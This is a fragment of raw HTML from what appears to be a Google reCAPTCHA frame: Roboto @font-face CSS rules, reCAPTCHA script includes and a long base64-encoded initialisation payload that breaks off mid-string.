  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="T8Xe17ikOne1Vd6QYGDkEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="T8Xe17ikOne1Vd6QYGDkEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T8Xe17ikOne1Vd6QYGDkEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DsMOXWcKvflFDQk0nw75PU8KNwqvDtmVTEcKjwoAjw5cyDXzCh2dfe2k7ADvCl1FXagfDmzDDk3low5/DnVlFw4jCv8KzeWVFwrbCiMKow5FCw6l9w7RHasOnwqzCpgbDmlfCn0Vdw6TDqXDDl8Ktwq0uwrk/[base64]/CmzLCrRdmAMKAI0V2Ghguwpphe8OMw6cFW8K/YyUoamLDswbClMKyEy3CrAQiPcKrJVHDq8OdJVLDu8OJQcOkEBguw4/DmsOidT3CusOqf3LDrVs1wqNLwrpjwqQuwp4jwrYPe3zDsEnDuMODNDcIMC/CqsKowrkSNUPCvcOoQB3CuRLDocKOI8KeI8K0CMOPw6lUwqvDmnbCkhzDvhg/[base64]/Co8Oxw4TCljDCnsOpYjpnCDHDjMK/wr4ew5EYwrLDhF9QQcKAG8KweHfCsl8YwqTDlsOcwrstwpVqdMOTw6BHw4cZwoIIQMKqw4fDkMKRMMOBI1/CpB1IwpfDnTvDgcKdw5UnKMKbwr/CkSoPMHHDgx9WNWDDjVlbw5vDgsO5wqxOQBk/[base64]/dBtMa8OOPMK6GEDDm2ogcF3Cn1txw6JIEGXDgMKiAsOCwpPCmUDChsOMw6XCpcO1FSQzwrLCusKCwqBtwp54HMKBPMK3aMOmw6BTwrXDqT/Ct8OuOTbDqWzCgsKPQB/DkMOHWsOpwoLCt8Odw6wLwr1SPS3Dg8ObZxMUwqvDihPCsHHCmlMIHTBJwozDtkpjd1nDjgzDqMOqbD9Wwqx/[base64]/[base64]/CjE9AwrBJWgTDkD7CjMOVw6nCsGHChADDkA50VMKRwpTCjsOAw5LCsDsAw47DvMOJbgXCssO/[base64]/CgsO3wptVXQEMAkp2Y3VZPsOqwq3ChVLDi10aw6RWw7LDnMOsw6YYw7HCocKvcA8cwpkMb8KNVRPDgcOgGMKZTB9vw47DuyLDsMKITU4pPcODwrfDrzUuwpnDnMOZw6hUwqLClDt7DcKRZMOvJEDDssKpc1RXwqUiXsKtXE7DgHwpwrYfwpdqwrx6Xl/CkhzCuyzDsjTDtDbDlMOrPnp9ZmRhwpbDvGZpw7XCpMOnwqNOwqnDjMK8ZgAiwrZNwqhQesKUI3vCjUjCqsK/YnESHknCk8KccD/Dr0wXw4YBw4YcIwEdFUjCkcKXdljCo8KbRMOoYMOnwooOKsOEfwUVwpDDjmDDswkDw7pMWAVGw71uwofDuGLDlDAlAlB0w7nCu8KKw6wjw4UYGsKMwoYJwpjCvcOpw5nDmDvCmMOow4TCuUAqGTzCv8Oyw4hNVMOTw4haw7HCkQZBw4N/ZntCb8OpwptWwoTCucK5w5hOTsKNAcO7TsKoG3pjw50sw5rCk8OZwqvCvEDCo1tXZmETw6nCkgUOw7pVDMKgwqVxTcOlMBhBYFErSsK4woXChD0DLcKWwoJ7csOQG8KHwoHDnnoJw47CvsKBwr1gw4pGa8OvwpzCtTLCr8KvwrLDr8OWXcK8UR/DhxTCoBjDtsKZwrjCh8Klwpp4wqUBwq/DvUbCvMKtwpjCmUnCv8K7KVhhwpE3wpk2CsKdwohMZ8KQw4jClBrDlk/DpQ4Lw7Vtwp7DrRzDr8KlUsO6w7TCpsKYw6pILjzCkVNFwoVSw4xYwphQwrktK8KNQADCu8OdwprCusK8FzsVwrVRGzNIw4nCvXbCjGloWMONIQDDry7Dk8OJwonDtzFQw4XCucKswqszWMKxwr7DmRXDjEzDojs+wq/DqmbDlmssIcKhD8K5wrfDqybChBbDh8KZwocPwppOQMOWw4cbw6sPT8K4woVfIsOWVw9jJMO0K8O+USZrw4MIwp/CmcO3w6dAwo7DumjDmAxuMjDDkDHCg8K+w4lHw5jCjzDDtG4Pw5nCp8OewrPCmQpOw5HDilzDjsKOSsKOwqrDm8OEwpjCm2kWw58EwqDCtMKvRsK2wrDCk2MCBzcuQMKvwr0RSAsqw5sGS8KRwrbDoMOvMiPDqMOrWMK/dsKcE2svwpXCqsKxUXjCisKPJG/[base64]/[base64]/[base64]/VHoefibDkMKGw5Nkw6bCrMKcwqBywqBTw7UYOcKfw6djQ8K9wpVmIjTDskRrFCvDqH7CsBp/w5TClxHClcK2w5zCjRMoYcKScXwRfcOYWsO7wojDjMOFwpYuw6HCvMOKWFTCg3xEwoHDklV4ecKhwo5WwrzCkgDCgFp5TzckwqTDosOBw5hNwqcPw7/DucKcQAPDh8K6wosbwpIYFsOYZgvCtcO4w6TCi8OUwqXCvHkNw73DihgwwqdIbx3CvMO2dSBZawATE8O9YsKgMGtCOcKcwr7DkzBqwpMIMU3DhS50wr3Cp3jDpcObHTJXwqrCqmUPwqvClwduS0LDriLCrBrCisOVwobCi8O/Ln/DliPDgsOdRxtxw43CjlN2wrQmWMKWbcOmGw4nwrF9T8OGBGYnw6ovwp/DnMO2AsOAOVrCjDTCnwzDnkzDl8Okw5PDjcOjwqFsIcORDQJ9RAwPEDbDjUfClz/DjH3DrEUeHsKUNcKzwo7CjzHDjXLDj8KdbjjDrsKGIMOPwoTCm8OjUsK8TsKAw7s3B30Ww4/DllnCtsKew7/Ck2/CgXbDkQxJw6zCu8OVwoUZYcK9w5jCiC/DosO9PhnCpMKOwoR/fx8GTsKmNWk9woZJasKhwqvCpsODcsKnw4bDjMK/[base64]/[base64]/CpMOFZ8KCUmcRUl7DtMKsFCV9Y3gwwqVOw5dCL8OJwoRKw4vDoSMiSDPCt8KDw7k5wqciBgMZw4PDgsKJD8O5djnCoMKfw7jCncKiw4LDoMOow7rCgQbDncOIwoAdwp/DlMK2VlvDtQBPSsO/wqTDncOPw5kKw4RDDcOjw6IMQMKmfcOkwprDkwMgwoLDmcO2UsKCwolFPUEIwrZvw6/DvcKxwprDpjPCtMOQMxLDisKyw5LDqmZNwpVbwr81CcKdw7Ndw6fDvSZtHAVJwqrCgXXCkmRbwr4Uwr/CssKbLcO0w7A9w4JsLsOKw4J6w6Mvw5DDqg3CosKsw5kES2JHwplxEzvDpVjDpm1lAwV8w5xNGkFcwqsTfMOmVsKnwrnDsWXDlcK8woDDu8K+wqxkVg/Ci0MtwoMdP8OEwqfClHdhJ1DCmMO8H8OEKRYBw4zCsk3ChWpBwodgwqPCh8Kda2lxOXx4QMO+bsKGWMKRw4XChcOpwrA9wrFcS2zDhMKbASAVwpTDkMKkdHI1S8K2IXLCg0xVwq5bLcKCw74VwqYxIGFhCx43w6oHHsKUw7jDsidLfjnCvMO1ZWzCg8OBw59gJBpEPE/DsUfDtcKkw4/Dp8OXPMOPw4VVw4TClcKNfsOYXsOzXmFuw5VBD8OUwrFuw47CtVXCo8KeAMKbwr7DgHXDu3jCgMKeYn5owpEccgTCr1HDnxjChsK4FjF+wp3Don7CvMOXw6PDgMKULDoqVMOHwpDCoQfDocKWDGBWw6NcwoDDm1nDkCNtFcKjw4nCo8O6Mm/Dn8KdXhHDi8OPawzCt8OJW3nCsmJwGMK1QcOJwr3DksKDwrzCnlnDgsKbwqVrWsO3wqtXwrzCslXCgC7Dn8K/[base64]/CkTd8AyLCsnECWsKKwrHDp8KrV8KXwr10w7B/[base64]/ZnEGFVglwp1mw6zDu0DClXjDucKIHQTDiEnDjcOAGcKLwqrClMOPw6c3w6/Dg3bCpGUxTmwyw77DkwbClMOjw43CkMK0XcOYw4I9Iy1nwp05PEVsDTlfKcOxPDPDgsKXc1I0wo0QwojDrsKQUMOgUQHCjHFhw7YPIF7DqXxZesOkwrPDkkfCiEFnfMOOcQRXwrHDiiYkw6A1UMKcw73CncO2BsOsw5/[base64]/[base64]/[base64]/cQjCvBjCs8KmwprCpsKmwpzDgsKaw63CslrDm2ElOyXDozVDw6vClcO8JEJtNyJfwpnCrsKYw7Juc8O+f8K1FEoLw5LCsMO4wobDjMK5YyrDm8KYw7gpwqTCqx0pUMOHw5w1LyHDn8OQEsOxEF/CpGUnQB4WScO/PsKcwq4eVsOgwrnCpFNRwpnDvMOIw5vDscK6wqTCqcKlfcKfQ8OXw45xQ8KJw4lLAcOaw6/Cp8K0T8OswqM+esKfwrthwpDCisKtB8OuKlfDuSUCe8OYw6ctwr9Tw5Nuw6dMwo/[base64]/Fy7CuMKzRsK2w7vCmXtDOm/Cu8OqY0LCkChjw6PDpcKXU2DDqsOxwoEfwo1ZPcK5dcKmenTCnnHCijwQw7pdYX/[base64]/CisOYwoPDlS83UyF8wq9+EcKSw6M4ScOSwqBswpQLSMOBFyxewq3DmMKxAsOew7RiSR3CiwDCpgLCml0eRz/DsXLCgMOsV19Xw7Vcw4jCjllzWSE4RsKcPwbCncO9PMO4wqRBfMOGw5kFw5nDlMOrw4ENw5kTw4MqWsKaw7I0dW/DvBh2wokUw4rCgsOrGxQ6U8ORTn/[base64]/Doj1Mw4EEQsK+fsK+w6/Dq8Kmex58w6XDlVUaTjchQcOHw74QZsOfw7XDmmfDnRtiUsO/GxnCncKpwpTDt8KUwpHDqVh/IQYuHxhbA8Kew5R1WVjDvMK2AsKhQzHCjj/CuDTCkMO4w7/CpyzCqcKfwrjDs8OmMsKZZ8OKC0/CrTwmbsK2wpHDrcKswpHDnsKCw793wqtHw5/Dl8K0QcKVwovClXjCpcKeJ2XDnMO7wpkaOAXDvsKSLcOuCsKow7zCuMKqOhTCr3DDpsKPw4x7wqJnw4hxU0QifjxzwoXDjD/DtB5XczVSw693fg1+IsOiJCJUw6YyTi8Iwq4nL8KRasKhdTvDkmfDrcKMw6PCqEDCv8O0JQcrGDrCtMK5w7PCscKQTcOROMOZw67CtmbDicKbAGnCrcKiD8O1wq/[base64]/CniRuw5tjwqTCnD1gccOrw67DpcOCJ8OKwoTCj8KYLcOtwq7CknJYWUhfWHfChMKow6FpIcKnPwVywrHDgVrDoE3DimUCNMKpw7k/A8KCwrVvw4XDkMOfD3nDr8KecUbCuE/[base64]/RcOEBXbCsnVcCkFyIsKkwodZCy/ClWzCuwheI3VKbDbDvMOLwoLCuS/DlictSF98wqESR1kbwpbCt8K5wo99w7BZw5TDmsKpwqo6w7UqwqHDgzbCpz/[base64]/ZgDCicO/QMKZw73CjsOBw69UJsOLwpHCvsKaJcK2ZV/DvMKqwpjDuTTDlzjDqsO/wqDCtsOsecOjwpDChsKNQ0DCsXvDnW/DncOSwqNqwp3DnQgew4ldwp5TEcOGwrDCkw3DtcKpDcKfcBp4C8K2MQzCksKfDz00GsOAN8Okw5RKwp/DjBImP8KEwos0cHrDnsKxw5HCh8KiwqJYwrPDgkYaH8Kuw6NFVQfDmcKiaMKwwrvDjMODY8O0bsKZw7AQYWsTwrHDkRgUaMOkwqbDtAsbf8O0wpBKwpcmJh0Vwq9eFxUww7JIwqg5bBxNw5TDgMO4wpgJw71GUw7DlsOCZzjDpMK/ccKAwrjDnmxQcMKjwq9kwrkUwpdPwpVYd0TDuW/ClsKFDsKfwp8yMsKJw7PChcOywr8DwpggdmYawrTDsMOUFh14Ez3DnMOjwrkLw7BjBiYDw6PDm8O5w5HDqB/[base64]/Cm8K4b13CvBvCmDDChgwbA8KjGn3DiTxWwptmw611wq/DkkQMw598wpXDvMOQw4FVwpPCtsKuPmstBcKwf8KYOsORw4vDgmfCtQDDgnwTwo/DsW7DvhxORMKHw43DpsKAw6vCmMOKw53ClsOHd8KJwrTDi0rCszPDsMOQVcKmNsKUFQ1qw7nDr2vDhcO8LcOOY8K3Bi0QYsOecsOueg/[base64]/[base64]/[base64]/[base64]/DmU42BAF4wogEw6rDl8Klw4tQXcKUwpRww4XCvCZrwo/DpgjDlMOLPy0cwr48JR1Pw4rCoU7Dv8KgKcK7fCw3esO/wqHCvzrCnsKIeMK7wrbCsFrDsAsRd8KHfzLCr8KRw5oWwobDozLDqnthwqQkUi7Cl8K/[base64]/CmMOcwr4Nw5DDs8Kbwqg3WBRpORoNQ8ONHsOxw653b8OVw6U9woBww43DtinDuwzCjMKIV0Etw6/Dqwtpw5jDgsKzw7IMw7N9FcKvw6YLVcKewqY0w4jDlcOqZMKDw5LCmsOqGMKZKMKLScOwKwvCrgTDkmVQwqLCoQ1YU0zCo8KVP8O0w71cwrVaVMKxwr3Cp8OjN17DugNVw6DCrhrDnUY2wo9aw7bCpmchdyYBw5/DhWd2wp3DhcKvw7ENwrs5w4nCnsK4TiE8AgPDoHFNaMOGJsO/a3nCksO7Hnl4w5nDlcOOw7nCg3HDt8OYFEcVwo5SwrjCrUrDssOPw5LCocK6wpvCusK2wrBJVsKVHn5uwpkBSUdvw4kjwq/CpcOEw48zCsK1acO4AcKaMFrCi03CjQYjw5PDqMOBeQZ6fjTDjSI2LBzDjcK8GzTDuw3CgSrCizAFwp08UC3DiMK0HMKEwonCvMK7w5DDkFQ5BcO1Gj/DrcOmw73ClT7DmSXCssOhOMOfEMK/wqdowrHCt05TBF0kw6whwr41fDdwYl5Yw40Mw7hdw5LDmXgPNGvCm8KHw5xMw5o9w4jCiMK8wpPDn8KPRcOzegJow5Riwrkzw7sxwoAMwrzDnyXCpG7ClMOewrZeN0tlw73DlcK8VcO2Wn8cwqodIxtSTcOHeDQcXsKII8Oiw4DDpMK/XXvDl8KUQANxaHtaw5LCrzfDlAbDrF06YsKlVjDDjHZnR8O7BcOIBMOZw5zDm8KeJF8Bw73CvcOZw6oZZDRTQTLCkD9nw7bDmMKCXFnCl3hBDE7DtU3Ds8K6PwI9MFXDmGB5w7IKwrbCm8OCwo3DsUvDjMKcSsOXw7/[base64]/Dn3zCpTtvwpzCkFk2wpsrMHxcw67CjC/DtsKbUQZdOWrDlGzCucO2AlfCncKjw4lGMT4OwrMacMOxOcKHwrZ8w5sGS8OsUcKkwpZjwrPCoRfCi8KuwpQhTcK/w6kNOm/CviwaOMOydcKEJsOaQ8KTMmzDsQrDunjDq33Djh7DkMK2w7Zgwph8wpPChsODw4XDlHBCw6AIG8KxwqjDosKywqHCqTkXS8KecsKaw6A+Iy7DjcOsw5kNCcKwWcOrEmXDgcK/w6BEBlJXbyrCnS/[base64]/UMOQwo42S8Kxw5HDmMONw4nDrH0+BCnDshoywr/DikjDgQsDwpoEMcOnwr/DsMOAw6TChcOUK2/DjiQmwrrDssOgdcOOw7Qdw5TDrELDmjrDkF3CiQBeXsOKewbDhjRcw4vDpGQawpZGw4B0H0/[base64]/Aixtw7DCrcKNPMObw4Jvw5B8wrMtw4JIaMKKw6/Ds8ONDCDDgcOiwoXCksOCMlzCk8OVwqHCvG3Djl7CvsONHCF4XsKLw5Juw6zDgGXDhMOoC8KkciTDmHPCncKwPcOOd0IPw4FAdsOhwpJcVsOjFWEDw57Cs8KSw6dnw7FnWELDugh+w7rDgcKBwp7CosKCwrd9LzzCr8KEJnAUwrDCl8KzLwo8McOswpDChi/DrcOLbGsewq/Cu8KmPMK2Vk7CmMOGw7rDnsK/w47DhGBhw5xidTxow69bekgyOl3DhcO0JGHDshPCo0nCisOvXlHCl8KOaS/[base64]/[base64]/w5PDuj3Cu8OBw7phVsOFw7vDsxRsw5HCrsOOwphpGhtGKcOGWSjDi3Qiwrk+w7fCvy3Chl/DpcKmw5JQwpLDtnXCq8KMw57CnH/Cn8KUacKqwpEKQkHCisKqVhszwrN7wpHCs8KGw6LDp8OQRMK/wqdzSxDDoMOWecKKYsOUdsOZwofCs3TCi8KHw4/CglJoGEwcw5tkWAfCkMKJMXRBGVRuw5F0w5rCucO9KhbCv8O6FWTDuMOrwpPChUbDtMOsa8KfVcKawoJnwrEGw7zDnyTCunLCi8KIw4hmX2QtPcKWwonDu1/DksK3BTLDpn0jwpjCp8KYwocdwrrCo8KXwq/DlyHDjXc7DE7CgkYGUMK6D8Otw60zDsKXUMOmQGUtw7LChsOGTCnCnsK6wo4pcFvDmcOmwp1cwpM+csOdXMKKTRfCs28/[base64]/[base64]/Dj3LDqTPDhGzDpyHCiMOpJUBhw73DnsO5EFvCiMKGNsOIwrlHw6fDncO2wovDtsOgw53DjsKlJcK+UCbDtsKdRisxw4XDr3vCk8K/VcOjwrIBwo/CsMOtw6MhwqrDlX0WP8O3woYQDX0sXWNMe3EtBMOzw4JbUADDoEHCu1E+BX7Cq8O/w4JPUXtowqspG1l3DVFkw65aw6YRw4wuw6TCtUHDqF7CsjXCiwfDqWpATDEHU2DCpzJWWMOtwp3DhU/CgsOhXsOeI8O5w6DDisKMDsK+w4tKwrjDqgPCl8KZdz4jBxkYwrkQHAIBw7kjwrt8IsKkOcOcw6sUEkvCrjLDilzCnsOvwoxaQjluwqDDj8KFHsOWOsKJwqbCvMKGSH4LdWjCrCfCg8KRcMKdWMKzExfCtcKpV8Koc8KXOMK4w4HDo3/[base64]/DscK4O8Ocw5osY8KfISVMwptzwpsicsOaRsKrU8OGXWVjwpfCp8O2N08IUVBaAlNbaGvDuXYMF8O4ZMO7wr/[base64]/[base64]/[base64]/[base64]/DmRRnOMKrCcKkd8KPFMOXw6PDuWxWwpDCoX1PwqMdw4Ejw4HDvcKSwrDCnFHCgW/DtsO4NHXDoDDCnMOrD31gw7FGw7/DvMONw6hzMB7DtMOsNkxzE24xDcOdwrJKwoZTNTxwwrZGw4XCgMO6w5XDrsO2wqBod8Kjw61cwqvDiMOew6dla8OeagvCh8OmwqdGMMKfw4TCiMO4IsKDw7xcw7ZWw5BBwr/DhcOZw68qw5fCgVLDkUUVwrTDql/CrwVgTFvCu3HDl8Oxw6rCnF3CucKAw4DCjV7DmMOiW8OMw6jCksOjbQhgwpLCp8OAX0XDsVx2w63Cpg8MwrMrBS3DrVxGw5geCi3DoRTDuk/CpllhEgQUBMOBw7lGDsKhQy7DucOnwrjDg8OSEcOUScKJwqfDgw7DmcOaazcxw63Dk3nDusKsHMOMEcOGw4fDgsK8OMKWw4/CnMOlUcOpw6bCjMKTworCjcOIXSkBw7nDhQrCpMKXw4JCbcKvw4NMIcO3AMOfQSPCl8O0EMOeW8OdwrYabcKmwpjDlWpXwp45DzR7IMK0XzrCjFcMFcOhZMOhw7TDjXHCnlzDkU8fw7vCnj0uwrnCnAtYHhfDlMO+w6YUw41EHxfCrWJLwrvCjWFvGl/ChMOkw57DgmxWe8K8woY8w6HDi8OGwrzDvsO1F8KQwpQge8OMY8KOYsOTHih1wrTCucKPbcKPUx0cBMOoRWrDucOLw518UznDkkTDjGzCuMOmw47DhgbCpgnCkMOLwqsDw7lRwqIMwrnCu8K7wpnCmjxbw6trYGvDj8Kkwo5yBE8HZ30/[base64]/Cqn3Cp8OCwpE0Ln1qw40QHmTCgDvCo8OtFwMmwo3CpDgcdhssb1saawPDqyNNw4Iyw5Bbf8Kww65aSsKaQsKTwoJCw6oJblZtw67DthtowpRzXsOhw4M+wpTCgVPCvDAMSMOxw4cQwoFPRcKbwqrDuS/DqyjDqcKKw4fDnWVMZRgGwqzDtTcUw7bDmznCu1DCiG8uwqZTf8KowoMnwp0AwqEyGMKMwpDCksK+w4BobmzDpMKsCQ0KLMK/d8OHdwnDisOydMORBBBgIcOORGrCrcO8w7fDtcOTATLDv8O0w4rDm8KUIyg6wqjCrWrCmmwUw7ghBMKaw64Ewr8EcsKrwpfDnCrCpR5nwqHClsKUEALDsMOzwo8IBcKpXh/Ds03Cr8Ocw4TDljrCqsOPWzLDqRHDqypMVMKmw6Arw6wew5Ybwrh9wroOTXouIltQecKOw6HDlsK/[base64]/T8KeThfCpcKFQjLCmV/CtWkcw77Dvz4mZMOcwq7CulUABgMSw7bDpsO3ZlQEO8OSTsKrw4HCpSnDiMOkKsO7w7B7w4/CtcKywr/Dv33Dh03CoMOyw4DCpWDCg0bCkMO6w4w4w65Ewq1sV04hw43Dk8Oqwowawq/CisKuRMOpw4p8OsObwqdUI0jDplhgw7YZw6I7w4xlwrfCvMOJfUjCjVTCuzHCozLCmMK2wqrCncKPYcOsZsOoXnxbwoJEw57CgUDDjMOnD8Knwrp2w43CmwpNNGfDugvDqHgxwqbCmWgyPwXDqsK7bRNRwp0NSMKcEVDCsCcrLsOAw5dZw4vDlMKZTj/DjsKqwrRdD8ODanzDlDAlwpx1w7ReFWsowqjDvMOdw5V6KH14NhHChsKhN8KbacOgw7RFMCJRw5MiwqvCo0EOwrfDq8O8IsKLFsKELcKvenLCoy5ybXrDjsK6wpNRQcO6w67CssOiXX/ClzXDrMOpAcKlw5Muwp7CscO/wo7DkMKOWMOnw4LCl1QzeMO6wpDCm8OvEl/CiHEhWcOmFnR2w6TDkcORQHrDnik/b8O6wotLTkZjQhzDm8KWw797e8K+N2XCon3Do8OIwpNTwpUxwpvDoHHDuE01wrHCkcK9wr95AsKne8OQNQPChcKKOGU3wrh5LE0YV0/CgsKgw7EmdnJ3EMKywrPCiVLDkMKIw5V/w49dw7TDi8KWXx4eccOWDDnCiCDDmsO3w4hWK3/Cq8K4Wm/[base64]/CsMKlwptnwovCosK8ZC4uwrsvV8ObIjsCw597w7zDsEcDUF3CmB/[base64]/[base64]/BCtqwpoRbMKqQRLCqVxaasKlwoPDpgXCi8KewrYrVzXCqHQzOTHCq3QSw